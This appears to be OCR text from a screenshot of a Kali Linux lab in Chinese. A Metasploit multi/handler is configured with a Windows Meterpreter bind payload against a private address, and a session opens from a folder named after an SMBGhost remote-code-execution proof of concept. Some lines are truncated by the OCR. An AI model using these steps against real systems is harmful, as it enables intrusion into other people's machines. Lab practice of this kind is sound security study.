 kali@kali: ~/桌面
文件 动作 编辑 查看 帮助
=[ metasploit v6.3.4-dev ]
+ -- --=[ 2294 exploits - 1201 auxiliary - 409 post ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View missing module options with show
missing
Metasploit Documentation: https://docs.metasploit.com/
msf6 >
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhost 192.168.138.129
rhost => 192.168.138.129
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.138.129:6666
msf6 exploit(multi/handler) > run
msf6 exploit(multi/handler) > run
[*] Sending stage (200774 bytes) to 192.168.138.129
[*] Meterpreter session 1 opened (192.168.138.130:40493 → 192.168
66) at 2023-11-28 22:21:39 -0500
1个文件夹 | 5 个文件: 38.7 KiB (39,634 字节) | 可用空间: 56.1 GiB
kali@kali: ~/桌面/SMBGhost_RCE_PoC-master
文件 动作 编辑 查看 帮助
└─$ ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
ether 02:42:72:99:5d:2f txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.138.130 netmask 255.255.255.0 broadcast 192.168.138.25
5
inet6 fe80::2cd9:28d5:2098:ffe9 prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:45:ee:77 txqueuelen 1000 (Ethernet)
RX packets 5256 bytes 776294 (758.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 6258 bytes 2074215 (1.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet6 fe80::20c:29ff:fe45:ee81 prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:45:ee:81 txqueuelen 1000 (Ethernet)
RX packets 188 bytes 64411 (62.9 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 167 bytes 55453 (54.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0